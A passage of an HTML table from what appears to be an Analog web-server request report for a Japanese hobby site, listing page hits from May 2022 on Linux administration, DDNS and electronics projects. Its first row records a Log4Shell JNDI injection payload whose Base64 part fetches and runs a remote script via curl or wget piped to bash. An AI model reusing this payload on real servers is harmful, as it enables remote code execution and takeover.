<tr class="sub level2"><td class="R">32</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl">&nbsp;&nbsp;<a href="/?x=$%7Bjndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8yMTguMjE3LjgyLjc1OjgwfHx3Z2V0IC1xIC1PLSAxOTUuNTQuMTYwLjE0OTo1ODc0LzIxOC4yMTcuODIuNzU6ODApfGJhc2g=%7D">/?x=${jndi:ldap://195.54.160.149:12344/Basic/Command/Base64/KGN1cmwgLXMgMTk1LjU0LjE2MC4xNDk6NTg3NC8yMTguMjE3LjgyLjc1OjgwfHx3Z2V0IC1xIC1PLSAxOTUuNTQuMTYwLjE0OTo1ODc0LzIxOC4yMTcuODIuNzU6ODApfGJhc2g=}</a></td></tr>
<tr><td class="R">1768</td><td class="b"> 0.03%</td><td class="D">31/May/22 23:17</td><td class="xl">/robots.txt</td></tr>
<tr><td class="R">855</td><td class="b"> 0.34%</td><td class="D">29/May/22 22:59</td><td class="xl"><a href="/ubuntu/">/ubuntu/</a></td></tr>
<tr><td class="R">425</td><td class="b">&nbsp;</td><td class="D">31/May/22 17:19</td><td class="xl">*</td></tr>
<tr><td class="R">418</td><td class="b"> 0.05%</td><td class="D">31/May/22 23:43</td><td class="xl">/css/mycss.css</td></tr>
<tr><td class="R">405</td><td class="b"> 0.06%</td><td class="D">31/May/22 19:08</td><td class="xl">/favicon.ico</td></tr>
<tr><td class="R">334</td><td class="b"> 0.02%</td><td class="D">31/May/22 18:36</td><td class="xl">/css/header.css</td></tr>
<tr><td class="R">228</td><td class="b"> 0.02%</td><td class="D">31/May/22 18:36</td><td class="xl">/img/ddojp-ddns.gif</td></tr>
<tr><td class="R">224</td><td class="b"> 0.02%</td><td class="D">31/May/22 18:36</td><td class="xl">/img/atnifty-ddns.gif</td></tr>
<tr><td class="R">221</td><td class="b"> 0.02%</td><td class="D">31/May/22 18:36</td><td class="xl">/img/@nifty.gif</td></tr>
<tr><td class="R">193</td><td class="b"> 0.04%</td><td class="D">31/May/22 17:27</td><td class="xl"><a href="/ubuntu/qnap-cron-180428.html">/ubuntu/qnap-cron-180428.html</a></td></tr>
<tr><td class="R">179</td><td class="b"> 0.04%</td><td class="D">31/May/22 15:25</td><td class="xl"><a href="/pic/kousaku-11.html">/pic/kousaku-11.html</a></td></tr>
<tr><td class="R">167</td><td class="b"> 0.01%</td><td class="D">31/May/22 23:43</td><td class="xl">/css/header2.css</td></tr>
<tr><td class="R">162</td><td class="b"> 0.05%</td><td class="D">31/May/22 04:13</td><td class="xl"><a href="/ubuntu/nas-ups-170802.html">/ubuntu/nas-ups-170802.html</a></td></tr>
<tr><td class="R">157</td><td class="b"> 0.10%</td><td class="D">31/May/22 21:00</td><td class="xl"><a href="/pic/kousaku-26.html">/pic/kousaku-26.html</a></td></tr>
<tr><td class="R">154</td><td class="b"> 0.13%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/sub_mycom_his.html">/sub_mycom_his.html</a></td></tr>
<tr><td class="R">152</td><td class="b"> 0.03%</td><td class="D">31/May/22 20:58</td><td class="xl"><a href="/pic/kousaku-01.html">/pic/kousaku-01.html</a></td></tr>
<tr><td class="R">151</td><td class="b"> 0.04%</td><td class="D">31/May/22 13:31</td><td class="xl"><a href="/ubuntu/herestring-180426.html">/ubuntu/herestring-180426.html</a></td></tr>
<tr><td class="R">149</td><td class="b"> 0.07%</td><td class="D">30/May/22 18:55</td><td class="xl"><a href="/pic/kousaku-24.html">/pic/kousaku-24.html</a></td></tr>
<tr><td class="R">149</td><td class="b"> 0.02%</td><td class="D">30/May/22 20:38</td><td class="xl"><a href="/omoumama/20090930.html">/omoumama/20090930.html</a></td></tr>
<tr><td class="R">143</td><td class="b"> 0.04%</td><td class="D">31/May/22 09:00</td><td class="xl"><a href="/ubuntu/qnap-hdd-change-201209.html">/ubuntu/qnap-hdd-change-201209.html</a></td></tr>
<tr><td class="R">141</td><td class="b"> 0.04%</td><td class="D">30/May/22 12:56</td><td class="xl"><a href="/freebsd/ddns-nifty2.html">/freebsd/ddns-nifty2.html</a></td></tr>
<tr><td class="R">141</td><td class="b"> 0.08%</td><td class="D">31/May/22 07:06</td><td class="xl"><a href="/sub6.html">/sub6.html</a></td></tr>
<tr><td class="R">140</td><td class="b"> 0.03%</td><td class="D">30/May/22 18:11</td><td class="xl"><a href="/ubuntu/cpu-ondo-180621.html">/ubuntu/cpu-ondo-180621.html</a></td></tr>
<tr><td class="R">139</td><td class="b"> 0.05%</td><td class="D">31/May/22 04:30</td><td class="xl"><a href="/ubuntu/dovecot-conf-200712.html">/ubuntu/dovecot-conf-200712.html</a></td></tr>
<tr><td class="R">138</td><td class="b"> 0.04%</td><td class="D">31/May/22 23:27</td><td class="xl"><a href="/pic/kousaku-02.html">/pic/kousaku-02.html</a></td></tr>
<tr><td class="R">137</td><td class="b"> 0.06%</td><td class="D">31/May/22 14:05</td><td class="xl"><a href="/ubuntu/ups-shutdown-num3-170928.html">/ubuntu/ups-shutdown-num3-170928.html</a></td></tr>
<tr><td class="R">137</td><td class="b"> 0.03%</td><td class="D">31/May/22 05:37</td><td class="xl"><a href="/ubuntu/ups-shutdown-170923.html">/ubuntu/ups-shutdown-170923.html</a></td></tr>
<tr><td class="R">136</td><td class="b"> 0.04%</td><td class="D">30/May/22 21:42</td><td class="xl"><a href="/ubuntu/ip_country_fast-update-200906.html">/ubuntu/ip_country_fast-update-200906.html</a></td></tr>
<tr><td class="R">136</td><td class="b"> 0.04%</td><td class="D">31/May/22 23:43</td><td class="xl"><a href="/freebsd/ddns-nifty.html">/freebsd/ddns-nifty.html</a></td></tr>
<tr><td class="R">136</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/i/">/i/</a></td></tr>
<tr><td class="R">135</td><td class="b"> 0.03%</td><td class="D">31/May/22 15:01</td><td class="xl"><a href="/ubuntu/xs36v4-01.html">/ubuntu/xs36v4-01.html</a></td></tr>
<tr><td class="R">135</td><td class="b"> 0.03%</td><td class="D">31/May/22 15:29</td><td class="xl"><a href="/pic/kousaku-021.html">/pic/kousaku-021.html</a></td></tr>
<tr><td class="R">134</td><td class="b"> 0.04%</td><td class="D">31/May/22 18:36</td><td class="xl"><a href="/pic/kousaku-21.html">/pic/kousaku-21.html</a></td></tr>
<tr><td class="R">133</td><td class="b"> 0.02%</td><td class="D">31/May/22 04:17</td><td class="xl"><a href="/pic/kousaku-011.html">/pic/kousaku-011.html</a></td></tr>
<tr><td class="R">132</td><td class="b"> 0.03%</td><td class="D">31/May/22 14:38</td><td class="xl"><a href="/110414-siri-kansou.html">/110414-siri-kansou.html</a></td></tr>
<tr><td class="R">131</td><td class="b"> 0.05%</td><td class="D">31/May/22 23:43</td><td class="xl"><a href="/ubuntu/ip_country-200831.html">/ubuntu/ip_country-200831.html</a></td></tr>
<tr><td class="R">130</td><td class="b"> 0.06%</td><td class="D">30/May/22 03:07</td><td class="xl"><a href="/pic/kousaku-22.html">/pic/kousaku-22.html</a></td></tr>
<tr><td class="R">129</td><td class="b"> 0.04%</td><td class="D">31/May/22 21:53</td><td class="xl"><a href="/ubuntu/ip_country-july-200906.html">/ubuntu/ip_country-july-200906.html</a></td></tr>
<tr><td class="R">129</td><td class="b"> 0.02%</td><td class="D">30/May/22 21:44</td><td class="xl"><a href="/sub3.html">/sub3.html</a></td></tr>
<tr><td class="R">128</td><td class="b"> 0.46%</td><td class="D">30/May/22 04:37</td><td class="xl"><a href="/ubuntu/ip_addr-sort-200806.html">/ubuntu/ip_addr-sort-200806.html</a></td></tr>
<tr><td class="R">127</td><td class="b"> 0.03%</td><td class="D">31/May/22 17:19</td><td class="xl"><a href="/pic/kousaku-12.html">/pic/kousaku-12.html</a></td></tr>
<tr><td class="R">126</td><td class="b"> 0.03%</td><td class="D">30/May/22 19:08</td><td class="xl"><a href="/ubuntu/ubuntu-vup-1604-180415.html">/ubuntu/ubuntu-vup-1604-180415.html</a></td></tr>
<tr><td class="R">126</td><td class="b"> 0.05%</td><td class="D">30/May/22 20:38</td><td class="xl"><a href="/sub_paso.html">/sub_paso.html</a></td></tr>
<tr><td class="R">126</td><td class="b"> 0.04%</td><td class="D">30/May/22 04:29</td><td class="xl"><a href="/sd-card-111014.html">/sd-card-111014.html</a></td></tr>
<tr><td class="R">126</td><td class="b"> 0.04%</td><td class="D">29/May/22 22:57</td><td class="xl"><a href="/ubuntu/ddns-220111.html">/ubuntu/ddns-220111.html</a></td></tr>
<tr><td class="R">125</td><td class="b"> 0.01%</td><td class="D">31/May/22 22:25</td><td class="xl"><a href="/sub_versapro-191017.html">/sub_versapro-191017.html</a></td></tr>
<tr><td class="R">125</td><td class="b"> 0.02%</td><td class="D">30/May/22 21:46</td><td class="xl"><a href="/pic/kousaku-25.html">/pic/kousaku-25.html</a></td></tr>
<tr><td class="R">124</td><td class="b"> 0.03%</td><td class="D">31/May/22 18:38</td><td class="xl"><a href="/openmp/openmp-kaze4-hikaku-200529.html">/openmp/openmp-kaze4-hikaku-200529.html</a></td></tr>
<tr><td class="R">123</td><td class="b"> 0.03%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="../analog/log-kaiseki-180414.html">/analog/log-kaiseki-180414.html</a></td></tr>
<tr><td class="R">123</td><td class="b"> 0.03%</td><td class="D">31/May/22 08:43</td><td class="xl"><a href="/pic/kousaku-13.html">/pic/kousaku-13.html</a></td></tr>
<tr><td class="R">123</td><td class="b"> 0.05%</td><td class="D">31/May/22 12:01</td><td class="xl"><a href="/ubuntu/ip_addr-check-200803.html">/ubuntu/ip_addr-check-200803.html</a></td></tr>
<tr><td class="R">122</td><td class="b"> 0.02%</td><td class="D">31/May/22 20:47</td><td class="xl"><a href="/kaisen-sokudo-220510.html">/kaisen-sokudo-220510.html</a></td></tr>
<tr><td class="R">122</td><td class="b"> 0.02%</td><td class="D">31/May/22 23:58</td><td class="xl"><a href="/170701-palit-gtx1050ti.html">/170701-palit-gtx1050ti.html</a></td></tr>
<tr><td class="R">122</td><td class="b"> 0.03%</td><td class="D">31/May/22 20:58</td><td class="xl"><a href="/openmp/kaibunsu-180302.html">/openmp/kaibunsu-180302.html</a></td></tr>
<tr><td class="R">122</td><td class="b"> 0.03%</td><td class="D">31/May/22 15:06</td><td class="xl"><a href="/pic/kousaku-29.html">/pic/kousaku-29.html</a></td></tr>
<tr><td class="R">121</td><td class="b"> 0.02%</td><td class="D">31/May/22 23:16</td><td class="xl"><a href="/ubuntu/ip_country_name-200915.html">/ubuntu/ip_country_name-200915.html</a></td></tr>
<tr><td class="R">121</td><td class="b"> 0.01%</td><td class="D">30/May/22 20:38</td><td class="xl"><a href="/sub5.html">/sub5.html</a></td></tr>
<tr><td class="R">121</td><td class="b"> 0.06%</td><td class="D">30/May/22 12:38</td><td class="xl"><a href="/openmp/openmp-180302.html">/openmp/openmp-180302.html</a></td></tr>
<tr><td class="R">119</td><td class="b"> 0.02%</td><td class="D">31/May/22 17:10</td><td class="xl"><a href="/omoumama/20081013.html">/omoumama/20081013.html</a></td></tr>
<tr><td class="R">119</td><td class="b"> 0.01%</td><td class="D">30/May/22 01:02</td><td class="xl"><a href="/sub_486sr.html">/sub_486sr.html</a></td></tr>
<tr><td class="R">119</td><td class="b"> 0.03%</td><td class="D">30/May/22 11:41</td><td class="xl"><a href="/pic/kousaku-10.html">/pic/kousaku-10.html</a></td></tr>
<tr><td class="R">118</td><td class="b"> 0.02%</td><td class="D">30/May/22 20:38</td><td class="xl"><a href="/sub2.html">/sub2.html</a></td></tr>
<tr><td class="R">118</td><td class="b"> 0.03%</td><td class="D">31/May/22 05:37</td><td class="xl"><a href="/pic/kousaku-28.html">/pic/kousaku-28.html</a></td></tr>
<tr><td class="R">117</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/freebsd/ddns-nifty-i.html">/freebsd/ddns-nifty-i.html</a></td></tr>
<tr><td class="R">117</td><td class="b"> 0.03%</td><td class="D">31/May/22 15:05</td><td class="xl"><a href="/pic/kousaku-27.html">/pic/kousaku-27.html</a></td></tr>
<tr><td class="R">117</td><td class="b"> 0.05%</td><td class="D">31/May/22 04:04</td><td class="xl"><a href="/freebsd/ssh2.html">/freebsd/ssh2.html</a></td></tr>
<tr><td class="R">117</td><td class="b"> 0.03%</td><td class="D">30/May/22 17:21</td><td class="xl"><a href="/ubuntu/ip_country_fast-update-status-200906.html">/ubuntu/ip_country_fast-update-status-200906.html</a></td></tr>
<tr><td class="R">117</td><td class="b"> 0.03%</td><td class="D">30/May/22 20:18</td><td class="xl"><a href="/ubuntu/ip_country-july-200831.html">/ubuntu/ip_country-july-200831.html</a></td></tr>
<tr><td class="R">116</td><td class="b"> 0.03%</td><td class="D">31/May/22 05:44</td><td class="xl"><a href="/freebsd/ddns-ddo-i.html">/freebsd/ddns-ddo-i.html</a></td></tr>
<tr><td class="R">116</td><td class="b"> 0.02%</td><td class="D">30/May/22 14:20</td><td class="xl"><a href="/omoumama.html">/omoumama.html</a></td></tr>
<tr><td class="R">115</td><td class="b"> 0.04%</td><td class="D">31/May/22 13:53</td><td class="xl"><a href="/ubuntu/security-ntt-rooter-170825.html">/ubuntu/security-ntt-rooter-170825.html</a></td></tr>
<tr><td class="R">115</td><td class="b"> 0.03%</td><td class="D">31/May/22 00:08</td><td class="xl"><a href="/omoumama/20081007.html">/omoumama/20081007.html</a></td></tr>
<tr><td class="R">115</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/gpu-pi.html">/gpu-pi.html</a></td></tr>
<tr><td class="R">114</td><td class="b"> 0.03%</td><td class="D">30/May/22 14:51</td><td class="xl"><a href="/trackr-180522.html">/trackr-180522.html</a></td></tr>
<tr><td class="R">114</td><td class="b"> 0.01%</td><td class="D">31/May/22 23:21</td><td class="xl"><a href="/sub_shuttle-xs36v4-151018.html">/sub_shuttle-xs36v4-151018.html</a></td></tr>
<tr><td class="R">114</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/sub_kaze4.html">/sub_kaze4.html</a></td></tr>
<tr><td class="R">113</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:57</td><td class="xl"><a href="/pic/keisoku-onsitsudo-2.html">/pic/keisoku-onsitsudo-2.html</a></td></tr>
<tr><td class="R">113</td><td class="b"> 0.02%</td><td class="D">31/May/22 22:50</td><td class="xl"><a href="/kaisen-sokudo-170401.html">/kaisen-sokudo-170401.html</a></td></tr>
<tr><td class="R">113</td><td class="b"> 0.04%</td><td class="D">31/May/22 16:53</td><td class="xl"><a href="/ubuntu/ups-shutdown-num2-170927.html">/ubuntu/ups-shutdown-num2-170927.html</a></td></tr>
<tr><td class="R">113</td><td class="b"> 0.02%</td><td class="D">30/May/22 19:01</td><td class="xl"><a href="/ubuntu/ups-shutdown-setumei-180426.html">/ubuntu/ups-shutdown-setumei-180426.html</a></td></tr>
<tr><td class="R">112</td><td class="b"> 0.01%</td><td class="D">31/May/22 18:36</td><td class="xl">/img/dipjp-ddns.gif</td></tr>
<tr><td class="R">111</td><td class="b"> 0.04%</td><td class="D">31/May/22 13:41</td><td class="xl"><a href="/pic/kousaku-23.html">/pic/kousaku-23.html</a></td></tr>
<tr><td class="R">110</td><td class="b"> 0.05%</td><td class="D">30/May/22 20:37</td><td class="xl"><a href="/excel/RAKUGO.html">/excel/RAKUGO.html</a></td></tr>
<tr><td class="R">110</td><td class="b"> 0.02%</td><td class="D">30/May/22 19:17</td><td class="xl"><a href="/iro-code-color-180602.html">/iro-code-color-180602.html</a></td></tr>
<tr><td class="R">110</td><td class="b"> 0.02%</td><td class="D">29/May/22 23:32</td><td class="xl"><a href="/091107-mp640.html">/091107-mp640.html</a></td></tr>
<tr><td class="R">109</td><td class="b"> 0.04%</td><td class="D">31/May/22 23:03</td><td class="xl"><a href="/ubuntu/sshd-2-170810.html">/ubuntu/sshd-2-170810.html</a></td></tr>
<tr><td class="R">109</td><td class="b"> 0.01%</td><td class="D">31/May/22 13:06</td><td class="xl"><a href="/pic/kousaku-08.html">/pic/kousaku-08.html</a></td></tr>
<tr><td class="R">108</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/kaisen-sokudo-161128.html">/kaisen-sokudo-161128.html</a></td></tr>
<tr><td class="R">108</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/sub_lets-note.html">/sub_lets-note.html</a></td></tr>
<tr><td class="R">108</td><td class="b"> 0.03%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="../analog/ip_country-220501.html">/analog/ip_country-220501.html</a></td></tr>
<tr><td class="R">108</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="../analog/ip_country-200912.html">/analog/ip_country-200912.html</a></td></tr>
<tr><td class="R">108</td><td class="b"> 0.02%</td><td class="D">31/May/22 00:31</td><td class="xl"><a href="/kaisen-sokudo-191021.html">/kaisen-sokudo-191021.html</a></td></tr>
<tr><td class="R">108</td><td class="b"> 0.03%</td><td class="D">30/May/22 07:57</td><td class="xl"><a href="/freebsd/freebsd-hikari-110927.html">/freebsd/freebsd-hikari-110927.html</a></td></tr>
<tr><td class="R">107</td><td class="b"> 0.02%</td><td class="D">31/May/22 19:00</td><td class="xl"><a href="/pic/kousaku-09.html">/pic/kousaku-09.html</a></td></tr>
<tr><td class="R">107</td><td class="b"> 0.02%</td><td class="D">31/May/22 20:07</td><td class="xl"><a href="/pic/kousaku-15.html">/pic/kousaku-15.html</a></td></tr>
<tr><td class="R">107</td><td class="b"> 0.03%</td><td class="D">30/May/22 14:25</td><td class="xl"><a href="/pic/kousaku-14.html">/pic/kousaku-14.html</a></td></tr>
<tr><td class="R">106</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/omoumama/20071229.html">/omoumama/20071229.html</a></td></tr>
<tr><td class="R">106</td><td class="b"> 0.04%</td><td class="D">31/May/22 02:12</td><td class="xl"><a href="/ubuntu/ddns-ddo-180619.html">/ubuntu/ddns-ddo-180619.html</a></td></tr>
<tr><td class="R">106</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/omoumama/20071201.html">/omoumama/20071201.html</a></td></tr>
<tr><td class="R">106</td><td class="b"> 0.02%</td><td class="D">31/May/22 15:05</td><td class="xl"><a href="/ubuntu/security-ipv6-stop-170904.html">/ubuntu/security-ipv6-stop-170904.html</a></td></tr>
<tr><td class="R">106</td><td class="b"> 0.03%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/freebsd/ssh3.html">/freebsd/ssh3.html</a></td></tr>
<tr><td class="R">106</td><td class="b"> 0.02%</td><td class="D">30/May/22 00:08</td><td class="xl"><a href="/pic/kousaku-02-02.html">/pic/kousaku-02-02.html</a></td></tr>
<tr><td class="R">105</td><td class="b"> 0.03%</td><td class="D">31/May/22 01:36</td><td class="xl"><a href="../analog/ip_country-220401.html">/analog/ip_country-220401.html</a></td></tr>
<tr><td class="R">105</td><td class="b"> 0.06%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="../analog/220501/report.html">/analog/220501/report.html</a></td></tr>
<tr><td class="R">105</td><td class="b"> 0.02%</td><td class="D">31/May/22 06:58</td><td class="xl"><a href="/adsl/090330-taiiki-chousei.html">/adsl/090330-taiiki-chousei.html</a></td></tr>
<tr><td class="R">105</td><td class="b"> 0.01%</td><td class="D">30/May/22 14:43</td><td class="xl"><a href="/sub_kaze3-rs232c.html">/sub_kaze3-rs232c.html</a></td></tr>
<tr><td class="R">105</td><td class="b"> 0.02%</td><td class="D">30/May/22 16:10</td><td class="xl"><a href="/omoumama/20050324.html">/omoumama/20050324.html</a></td></tr>
<tr><td class="R">104</td><td class="b"> 0.01%</td><td class="D">30/May/22 16:58</td><td class="xl"><a href="/pic/kousaku-04.html">/pic/kousaku-04.html</a></td></tr>
<tr><td class="R">104</td><td class="b"> 0.02%</td><td class="D">30/May/22 22:18</td><td class="xl"><a href="/adsl/090616-taiiki-chousei.html">/adsl/090616-taiiki-chousei.html</a></td></tr>
<tr><td class="R">104</td><td class="b"> 0.03%</td><td class="D">30/May/22 22:36</td><td class="xl"><a href="/ham/ham-01-190517.html">/ham/ham-01-190517.html</a></td></tr>
<tr><td class="R">103</td><td class="b"> 0.06%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="../analog/220401/report.html">/analog/220401/report.html</a></td></tr>
<tr><td class="R">103</td><td class="b"> 0.07%</td><td class="D">31/May/22 19:13</td><td class="xl"><a href="/freebsd/freebsd-apache-https-basic-110903.html">/freebsd/freebsd-apache-https-basic-110903.html</a></td></tr>
<tr><td class="R">103</td><td class="b"> 0.04%</td><td class="D">31/May/22 01:51</td><td class="xl"><a href="/super-pi.html">/super-pi.html</a></td></tr>
<tr><td class="R">102</td><td class="b"> 0.03%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="../analog/ip_country-220301-update.html">/analog/ip_country-220301-update.html</a></td></tr>
<tr><td class="R">102</td><td class="b"> 0.02%</td><td class="D">31/May/22 01:40</td><td class="xl"><a href="/ubuntu/220112-ddns-Now-pl.html">/ubuntu/220112-ddns-Now-pl.html</a></td></tr>
<tr><td class="R">102</td><td class="b"> 0.02%</td><td class="D">31/May/22 16:50</td><td class="xl"><a href="/openmp/openmp-fort-source-180306.html">/openmp/openmp-fort-source-180306.html</a></td></tr>
<tr><td class="R">102</td><td class="b"> 0.04%</td><td class="D">30/May/22 08:25</td><td class="xl"><a href="/datalgr.html">/datalgr.html</a></td></tr>
<tr><td class="R">102</td><td class="b"> 0.05%</td><td class="D">31/May/22 16:34</td><td class="xl"><a href="/ubuntu/security-xs36v4-170817.html">/ubuntu/security-xs36v4-170817.html</a></td></tr>
<tr><td class="R">102</td><td class="b"> 0.02%</td><td class="D">31/May/22 03:13</td><td class="xl"><a href="/openmp/openmp-fort-source-180302.html">/openmp/openmp-fort-source-180302.html</a></td></tr>
<tr><td class="R">102</td><td class="b"> 0.03%</td><td class="D">30/May/22 03:27</td><td class="xl"><a href="/kaisen-sokudo-131130.html">/kaisen-sokudo-131130.html</a></td></tr>
<tr><td class="R">101</td><td class="b"> 0.37%</td><td class="D">30/May/22 03:26</td><td class="xl"><a href="/ubuntu/ip_addr-sort-mul-200806.html">/ubuntu/ip_addr-sort-mul-200806.html</a></td></tr>
<tr><td class="R">100</td><td class="b"> 0.02%</td><td class="D">31/May/22 01:50</td><td class="xl"><a href="/freebsd/ddns-perl4.html">/freebsd/ddns-perl4.html</a></td></tr>
<tr><td class="R">100</td><td class="b"> 0.02%</td><td class="D">31/May/22 04:13</td><td class="xl"><a href="/sub_kaze4-denryoku.html">/sub_kaze4-denryoku.html</a></td></tr>
<tr><td class="R">100</td><td class="b"> 0.03%</td><td class="D">30/May/22 23:20</td><td class="xl"><a href="/freebsd/ubuntu-install-100830.html">/freebsd/ubuntu-install-100830.html</a></td></tr>
<tr><td class="R">99</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/freebsd/crontab.html">/freebsd/crontab.html</a></td></tr>
<tr><td class="R">99</td><td class="b"> 0.01%</td><td class="D">30/May/22 08:41</td><td class="xl"><a href="/freebsd/ubuntu-freeze-100904.html">/freebsd/ubuntu-freeze-100904.html</a></td></tr>
<tr><td class="R">98</td><td class="b"> 0.02%</td><td class="D">31/May/22 10:31</td><td class="xl"><a href="/pic/kousaku-13-1.html">/pic/kousaku-13-1.html</a></td></tr>
<tr><td class="R">96</td><td class="b"> 0.02%</td><td class="D">30/May/22 00:02</td><td class="xl"><a href="/freebsd/https-restrict-cgi.html">/freebsd/https-restrict-cgi.html</a></td></tr>
<tr><td class="R">96</td><td class="b"> 0.01%</td><td class="D">31/May/22 19:24</td><td class="xl"><a href="/sub_kaze3.html">/sub_kaze3.html</a></td></tr>
<tr><td class="R">95</td><td class="b"> 0.07%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="../analog/220301/report.html">/analog/220301/report.html</a></td></tr>
<tr><td class="R">95</td><td class="b"> 0.03%</td><td class="D">31/May/22 12:42</td><td class="xl"><a href="/freebsd/ddns-ddo-perl-120708.html">/freebsd/ddns-ddo-perl-120708.html</a></td></tr>
<tr><td class="R">95</td><td class="b"> 0.04%</td><td class="D">30/May/22 05:14</td><td class="xl"><a href="/cpuz/cpuz169-KAZE-3.html">/cpuz/cpuz169-KAZE-3.html</a></td></tr>
<tr><td class="R">94</td><td class="b"> 0.08%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="../analog/211201/report.html">/analog/211201/report.html</a></td></tr>
<tr><td class="R">94</td><td class="b"> 0.01%</td><td class="D">30/May/22 06:15</td><td class="xl"><a href="/sub_kaze2.html">/sub_kaze2.html</a></td></tr>
<tr><td class="R">94</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/pic/081219-ondo-sensor-test.html">/pic/081219-ondo-sensor-test.html</a></td></tr>
<tr><td class="R">94</td><td class="b"> 0.01%</td><td class="D">31/May/22 16:22</td><td class="xl"><a href="/flora.html">/flora.html</a></td></tr>
<tr><td class="R">93</td><td class="b"> 0.01%</td><td class="D">30/May/22 16:33</td><td class="xl"><a href="/omoumama/19901121.html">/omoumama/19901121.html</a></td></tr>
<tr><td class="R">93</td><td class="b"> 0.06%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="../analog/220101/report.html">/analog/220101/report.html</a></td></tr>
<tr><td class="R">92</td><td class="b"> 0.02%</td><td class="D">31/May/22 00:27</td><td class="xl"><a href="/freebsd/ddns-ddo-perl-121109.html">/freebsd/ddns-ddo-perl-121109.html</a></td></tr>
<tr><td class="R">92</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/sub_flora-t5500-110827.html">/sub_flora-t5500-110827.html</a></td></tr>
<tr><td class="R">92</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/sub_versapro.html">/sub_versapro.html</a></td></tr>
<tr><td class="R">92</td><td class="b"> 0.03%</td><td class="D">31/May/22 17:59</td><td class="xl"><a href="../analog/ip_country-211201.html">/analog/ip_country-211201.html</a></td></tr>
<tr><td class="R">92</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/freebsd/ddns-perl2.html">/freebsd/ddns-perl2.html</a></td></tr>
<tr><td class="R">92</td><td class="b"> 0.03%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/cpuz/cupz169-shuttle-xs36v4-151018.html">/cpuz/cupz169-shuttle-xs36v4-151018.html</a></td></tr>
<tr><td class="R">92</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/sub_versapro-150516.html">/sub_versapro-150516.html</a></td></tr>
<tr><td class="R">92</td><td class="b"> 0.01%</td><td class="D">30/May/22 12:02</td><td class="xl"><a href="/CRYSTALMARK/crystalmark2004r3-let%27s-note-cf-y8-120729.html">/CRYSTALMARK/crystalmark2004r3-let's-note-cf-y8-120729.html</a></td></tr>
<tr><td class="R">92</td><td class="b"> 0.04%</td><td class="D">30/May/22 17:20</td><td class="xl"><a href="/cpuz/cpuz169-versapro-150516.html">/cpuz/cpuz169-versapro-150516.html</a></td></tr>
<tr><td class="R">91</td><td class="b"> 0.01%</td><td class="D">31/May/22 04:25</td><td class="xl"><a href="/sub_epc1000hae.html">/sub_epc1000hae.html</a></td></tr>
<tr><td class="R">91</td><td class="b"> 0.02%</td><td class="D">31/May/22 06:29</td><td class="xl"><a href="../analog/ip_country-220101.html">/analog/ip_country-220101.html</a></td></tr>
<tr><td class="R">91</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/sub_kaze.html">/sub_kaze.html</a></td></tr>
<tr><td class="R">91</td><td class="b"> 0.03%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/cpuz/cpuz169-DG-D09IW2SL-180503.html">/cpuz/cpuz169-DG-D09IW2SL-180503.html</a></td></tr>
<tr><td class="R">91</td><td class="b"> 0.04%</td><td class="D">31/May/22 09:20</td><td class="xl"><a href="/pic/081221-s8100b-opeamp.html">/pic/081221-s8100b-opeamp.html</a></td></tr>
<tr><td class="R">91</td><td class="b"> 0.01%</td><td class="D">31/May/22 21:12</td><td class="xl"><a href="/cpuz/kaze4-cpuz-g-200320.html">/cpuz/kaze4-cpuz-g-200320.html</a></td></tr>
<tr><td class="R">91</td><td class="b"> 0.02%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/omoumama/19960916.html">/omoumama/19960916.html</a></td></tr>
<tr><td class="R">91</td><td class="b"> 0.01%</td><td class="D">31/May/22 03:22</td><td class="xl"><a href="/cpuz/cpuz147-let%27s-note-cf-y8-120729.html">/cpuz/cpuz147-let's-note-cf-y8-120729.html</a></td></tr>
<tr><td class="R">91</td><td class="b"> 0.07%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="../analog/220201/report.html">/analog/220201/report.html</a></td></tr>
<tr><td class="R">91</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/pic/kousaku-24-8.html">/pic/kousaku-24-8.html</a></td></tr>
<tr><td class="R">91</td><td class="b"> 0.05%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/cpuz/cpuz191-KAZE-4.html">/cpuz/cpuz191-KAZE-4.html</a></td></tr>
<tr><td class="R">90</td><td class="b"> 0.01%</td><td class="D">29/May/22 22:58</td><td class="xl"><a href="/fmv-5166d8m.html">/fmv-5166d8m.html</a></td></tr>
